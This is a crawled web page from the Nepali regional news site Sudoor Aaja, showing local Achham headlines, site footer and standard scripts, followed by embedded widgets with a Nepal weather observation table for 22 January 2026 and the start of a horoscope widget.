                    <a href="https://sudooraaja.com/2026/01/14/39540/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम । तुर्माखाँद गाउँपालिका अध्यक्ष डम्बर बहादुर बिसीले आफ्नो सेवा–सुविधाबाट<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/12/39537/" class="ah">तुर्माखाँदमा १६औँ राष्ट्रपति रनिङ शिल्ड सम्पन्न, बसुन्धरा मावि प्रथम</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/12/39537/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/68d1a640-f360-4b83-9262-2604340bb0c7-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            तुर्माखाँद, अछाम | पुस २८, २०८२ अछामको तुर्माखाँद गाउँपालिकामा सञ्चालित<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/11/39534/" class="ah">मंगलसेन–२ छायतडामा लिफ्ट सिचाइ योजनाको शिलान्यास</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39534/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.56vcrQWmgt1R5LxQgMWaXYCYEtcrpmJ0mKdhmpHjpYY-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामको मंगलसेन नगरपालिका वडा नम्बर २ स्थित छायतडामा&nbsp;छायतडा लिफ्ट सिचाइ<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
            </div>
</aside>
<p><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="501" height="393" src="https://sudooraaja.com/wp-content/uploads/2021/03/health.jpg" alt="" class="wp-image-17396"/></figure>
</div></section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="595" height="537" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi6.jpg" alt="" class="wp-image-28170"/></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="371" src="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg" alt="" class="wp-image-39342" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg" alt="" class="wp-image-39344" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1297" data-id="39494" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg" alt="" class="wp-image-39494" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-2048x1038.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="389" data-id="39495" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg" alt="" class="wp-image-39495" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-2048x1038.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></p>    </div>
    <div class="uk-width-1-1@m uk-margin-medium-top">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
            <h2 class="uk-heading-line uk-width-expand">
                <span> <a href="/?cat=8211">ट्रेन्डिङ</a></span></h2>
        </div>
    </div>
    <div class="uk-grid-match uk-child-width-1-4@m uk-grid-divider uk-grid-small uk-margin-small-top uk-height-match"
        uk-grid>

                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2026/01/08/39507/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2026/01/08/39507/" class="ah">ढकारीमा राष्ट्रपति रनिङ शिल्ड सुरु, प्रथम हुने विद्यालयलाई दुईकोठे पक्की भवन उपहार</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/04/26/38746/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/04/04be2ac3-e763-481e-8666-90a399538a08-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/04/26/38746/" class="ah">एमाले अछामका उपसचिव बीसी उपाध्यक्षको दौडमा</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/31/38682/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/att.oQjJC-p5pDnQs8UV6qeCHmBXiycsTIrLmU_rQNr-NrI-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/31/38682/" class="ah">मंगला नेरा मावि वलिगाउका १२ कक्षाका विद्यार्थीलाई बिदाई गरियो</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/27/38678/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/sarokar-400x220.jpg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/27/38678/" class="ah">जिल्ला अस्पताल अछामकाे ५० सैयाको भवन छिटो बनाउन माग</a>
                    </h4>
                </div>
            </div>
        </div>
            </div>
<style>
.wp-embed-featured-image{
    margin-bottom: 20px;
    width: 150px;
    float: left;
    margin-right: 15px;
}
.wp-embed-excerpt {
    display: none;
}
</style></div>
<!-- .row -->


  

</div>

<a href="#" uk-totop="uk-totop" uk-scroll="uk-scroll"></a>
<div class="footer-nav uk-light uk-margin-large-top">
    <div class="uk-container">
        <div class="uk-margin-top-top uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-6@s uk-text-center">
                <a href="/" class="uk-text-center footer-logo"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/logo.png"  alt="Logo"></a>
            </div>
            <div class="uk-width-expand@s">
                <div class="uk-grid-divider uk-child-width-expand@s uk-grid-small footer-details uk-light" uk-grid>
                    <div>
                        <p> अध्यक्ष</p>
                        <h4>दिपक बहादुर बिष्ट</h4>
                    </div>
                   <div>
                        <p>सम्पादक</p>
                        <h4>पूर्ण बहादुर खड्का</h4>
                    </div>
                    
                    <div>
                        <p>सूचना विभाग दर्ता नं.</p>
                        <p>२०३६/०७७-७८</p>
                    </div>
                    <div>
                        <p>प्रेस काउन्सिल दर्ता नं.</p>
                        <h4>२२०१/०७७-७८</h4>
                    </div>
                </div>

                <hr>
                <div class="uk-navbar-left nav-btn-op">
                    <ul class="uk-navbar-nav uk-light footer-nav-sm">
                        <li><a href="/team">हाम्रो टीम</a></li>
                        <li><a href="/about">हाम्रो बारेमा</a> </li>
                        <li><a href="/policy">गोपनीयता नीति</a></li>
                        <li><a href="/contact">सम्पर्क गर्नुहोस्</a></li>
                        <li><a href="/adv">विज्ञापन</a></li>
                        <li><a href="/unicode">यूनिकोड</a></li>
                    </ul>
                </div>
            </div>
            <div class="uk-width-1-4@s">
                <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                        class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
                    <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="facebook" target="_blank"></a>
                    <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="instagram" target="_blank"></a>
                    <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
                </div>
                <div class="footer-details uk-margin-small-top uk-light" style="text-align: start;">
                    <h4>सुदूर आज मिडिया नेपाल</h4>
                    <p>9848475162 / 9848438346</p>
                    <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9be8eefff4f4e9fafaf1fadbfcf6faf2f7b5f8f4f6">[email&#160;protected]</a></p>
                </div>
            </div>
        </div>
       
        <div class="uk-margin-remove-top uk-margin-small-bottom uk-text-center uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-1@m">
            <hr>
                <div class="credit uk-text-center"> 
                    &copy;2026 Sudoor Aaja सर्वाधिकार सुदूर आज मिडिया नेपाल प्रा.लि. |
                    Designed & Devevloped by :
                    <a href="https://www.appharu.com/?ref=sudooraaja" class="uk-text-primary">Appharu</a>
                </div>
            </div>
        </div>
    </div>
    <!-- container-fluid -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sudooraaja/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js?ver=1.14.6" id="popper-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/js/uikit-icons.min.js?ver=3.4.1" id="uikit-icons-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="google-jquery-js"></script>
<script type="text/javascript" src="https://sudooraaja.com/wp-content/themes/sudooraaja/js/script.js?ver=7.1" id="custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sudooraaja.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sudooraaja.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63d1fde6576edb001943b19d&product=sop' async='async'></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"071b957713b54db9a826d39bb7db9502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>        


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashesh.com.np/weather/widget.php?title=Nepal%20Weather%20Observation&header_color=00a2e2&api=890180k362
body_size: 1993
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Nepal Weather Observation</title>
<link rel="canonical" href="https://www.ashesh.com.np/weather/" />
<style type="text/css">
body{
	font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
	font-size:14px;
	margin:0;
}
    
a:link {color:inherit;}
a:visited {color:inherit;}
a:hover {color: #0A8CE3;}
    
h1{
	font-size: 18px;	
}
iframe::-webkit-scrollbar {  
    display: none;
}
.main{
	width: 100%;
	
	background-color: #faf8ee;
	border-radius: 5px;
	border-radius: 5px;
}
.strip_header {
	height:40px;
	background-color: #00a2e2;
	color: #ffffff;
	text-shadow: 1px 1px black;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}
.strip{
	height: 5px;
}
.header_exchange{
	text-align:center;  font-size:16px;	 height:20px;
	font-family: monospace;
	line-height: 25px;
}
.header_date{
	text-align:center; font-size:12px;
	font-family: monospace;
}
.currency{
	float: left;
	font-weight:600;
	padding: 0 0 0 5px;
    font-size: 16px;
		
}
.exchange-rate{
	float: right;
	font-weight:600;
	padding: 0 5px 0 0;
    font-size: 16px;
}
.country{
	text-align:center;
	font-size:14px;
	padding: 5px 5px 5px 5px;
	clear:both;
}
.flag{
	float: left;	
	padding: 2px 5px 0 0;
    height: 16px;
    line-height: 16px;
}
.name{
	float:left;
    height: 16px;
    line-height: 16px;
    width: 90px;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
}
.unit{
	float:right;	
	width: 55px;
	text-align: center;
}
.rate_buying{
	float:right;	
	width: 55px;
	text-align: center;
}
.rate_selling{
	float:right;	
	width: 55px;
	text-align: center;
}
.privacy{
	font-size:7px;
	text-align:right;
	padding: 0 2px 2px 0;
	color: #223337;
}
hr{
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0));
    clear:both;
    margin:0px;
}
@media only screen and (min-width : 150px) and (max-width : 249px){
    .currency{
        font-size: 12px;	
    }
    .exchange-rate{
        font-size: 12px;
    }
    .country{
        font-size:11px;
    }
    .flag{
        padding: 2px 2px 0 0;
    }
    .name{
        width: 58px;
        text-align: left;
        overflow: hidden;
        white-space:nowrap;
        text-overflow:ellipsis;	
    }
    .unit, .rate_buying{
        width: 45px;
    }
    .rate_selling{
        width: 35px;
    }
}
@media only screen and (min-width : 250px) and (max-width : 400px){
    h1{
        font-size:18px; 
    }
    .header_date, .currency, .exchange-rate{
        font-size:14px;
    }
    .country{
        font-size:14px;
    }
    .name{
    width: 85px;
    text-align: left;
    overflow: hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
    }
    .unit,.rate_buying{
        width: 45px;
    }
    .rate_selling{	
        width: 40px;
    }	
}
</style>
</head>
<body>
<div class="main">
    <div class="strip_header">
        <div class="header_exchange"><h1>Nepal Weather Observation</h1></div>
    	<div class="header_date">22-Jan-2026</div>
    </div>
    <div class="strip"></div>
    	<div class="currency">Station</div>
        <div class="exchange-rate">Max°C Min°C Rain-㎜</div>
        <hr>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dadeldhura&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dadeldhura                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                7.1                </div>
                <div class="unit">
                18.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dipayal&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dipayal                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                2.7                </div>
                <div class="unit">
                25.2                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dhangadi&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dhangadi                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                7.5                </div>
                <div class="unit">
                25.5                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Birendranagar&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Birendranagar                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                4.6                </div>
                <div class="unit">
                23.3                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Nepalgunj&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Nepalgunj                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                7.0                </div>
                <div class="unit">
                25.2                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jumla&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jumla                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                -6.9                </div>
                <div class="unit">
                17.3                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Ghorahi&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Ghorahi                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                7.6                </div>
                <div class="unit">
                23.8                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Pokhara&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Pokhara                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                7.9                </div>
                <div class="unit">
                20.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Bhairahawa&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Bhairahawa                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.1                </div>
                <div class="unit">
                24.0                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Simara&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Simara                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.4                </div>
                <div class="unit">
                24.8                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Kathmandu&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Kathmandu                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                3.5                </div>
                <div class="unit">
                17.7                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Okhaldhunga&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Okhaldhunga                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                6.7                </div>
                <div class="unit">
                15.8                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dhankuta&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dhankuta                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                9.0                </div>
                <div class="unit">
                22.0                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Biratnagar&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Biratnagar                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                9.0                </div>
                <div class="unit">
                25.5                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jomsom&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jomsom                </div>
                <div class="rate_selling">
                -                </div>
                <div class="rate_buying">
                -                </div>
                <div class="unit">
                -                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dharan&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dharan                </div>
                <div class="rate_selling">
                -                </div>
                <div class="rate_buying">
                -                </div>
                <div class="unit">
                -                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Janakpur&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Janakpur                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                9.4                </div>
                <div class="unit">
                25.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jiri&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jiri                </div>
                <div class="rate_selling">
                -                </div>
                <div class="rate_buying">
                -                </div>
                <div class="unit">
                -                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Taplejung&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Taplejung                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                6.7                </div>
                <div class="unit">
                16.8                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Chandragadi Airport&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Chandragadi Airport                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                10.0                </div>
                <div class="unit">
                26.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Lumle&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Lumle                </div>
                <div class="rate_selling">
                -                </div>
                <div class="rate_buying">
                -                </div>
                <div class="unit">
                -                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dang&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dang                </div>
                <div class="rate_selling">
                --                </div>
                <div class="rate_buying">
                --                </div>
                <div class="unit">
                --                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jankapur&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jankapur                </div>
                <div class="rate_selling">
                --                </div>
                <div class="rate_buying">
                --                </div>
                <div class="unit">
                --                </div> 
                <hr>
            </div>
            </a>
		    <div class="privacy">Weather data updated on. 2026-01-22 | Data provided by DHM Nepal &  Weather</div>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11603345-1");
pageTracker._trackPageview();
} catch(err) {}</script><script type="text/javascript">
var sc_project=3831475; 
var sc_invisible=1; 
var sc_partition=34; 
var sc_click_stat=1; 
var sc_security="b4fcb8c1"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter_xhtml.js"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali%20Rashifal&header_color=f0b03f&api=890183k116
body_size: 2057
content:



<!doctype html>
<html>
<head>
<meta name="Robots" content="noindex, nofollow">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Rashifal</title>
<link rel="canonical" href="https://www.ashesh.com.np/rashifal/" />

<style type="text/css">
	body{
		font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
		font-size:14px;
		margin:auto;
	}
	h1{
		font-size: 16px;
		margin: auto;
	}
	.main{	
		background-color: #faf8ee;
	}
	/* ==========
	Header
	========== */
	.header{
			height:40px;
			background-color: #f0b03f;
			color: #000000;
			text-shadow: 1px 1px #dda23a;
		}
	.header_name{
			text-align:center;  font-size:16px;	 height:20px;
			font-family: monospace;
			line-height: 25px;
		}
	.header_date{
			text-align:center; font-size:12px;
			font-family: monospace;
		}



	/* ==========
	Column (1-6),(7-12)
	========== */
	.column {
			float: left;
			width: 50%;
		}	



	/* ==========
	Row first column
	========== */
	.row{
			font-size:14px;
			padding: 10px;
			clear:both;
		}
	.image{
			float: left;	
			padding: 5px;
		}
	img {
			width: 55px;
			height: 55px;
		}



	/* ==========
	Row second column
	========== */
	.rashifal {
			float: left;
			width: 75%;
		}
	.rashifal_name {
			text-align: left;
			font-weight: bold;
		}
	.rashifal_value{	
			padding-right: 5px;
			text-align: left;
		}

	/* Horizontal line*/	
	hr{
		border: 0;
		height: 1px;
		background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
